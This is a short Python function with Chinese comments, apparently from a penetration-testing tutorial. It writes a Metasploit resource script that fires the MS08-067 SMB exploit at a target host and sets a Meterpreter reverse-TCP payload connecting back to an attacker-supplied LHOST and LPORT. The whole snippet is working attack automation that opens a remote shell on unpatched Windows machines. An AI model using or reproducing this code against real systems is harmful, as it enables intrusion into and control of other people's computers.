 def confickerExploit(configFile,target,lhost,lport):       #漏洞利用
    configFile.write('use exploit/windows/smb/ms08_067_netapi\n')  #漏洞利用代码
    configFile.write('set PAYLOAD windows/meterpreter/reverse_tcp\n')
    configFile.write('set RHOST '+str(target)+'\n')              #设定参数
    configFile.write('set LPORT '+str(lport)+'\n')
    configFile.write('set LHOST '+lhost+'\n')
    configFile.write('exploit \n')